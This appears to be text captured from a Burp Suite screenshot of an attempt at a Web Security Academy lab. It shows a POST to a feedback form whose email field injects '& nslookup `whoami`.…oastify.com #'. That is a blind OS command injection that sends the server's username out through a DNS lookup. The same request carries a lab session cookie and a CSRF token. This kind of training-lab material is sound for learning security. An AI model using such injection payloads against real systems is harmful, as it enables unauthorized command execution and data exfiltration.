 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host:
0a8000450454eedb8b74c2a60097006f.web-security-ac
ademy.net
3 Cookie: session=0eOyqznBoc9yWxm6IYchzL5s97mtmAbe
4 Content-Length: 173
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0a8000450454eedb8b74c2a60097006f.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8000450454eedb8b74c2a60097006f.web-sec
urity-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=fx9cSQEb9UNVwBRKuHowQ8RW0VphbJHU&name=juan&
email=
correo%40correo.com+%26+nslookup+`whoami`.4z4l5x
5om9xtu5rszt44kasiy942ssgh.oastify.com+%23&
subject=vuln&message=mensaje
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}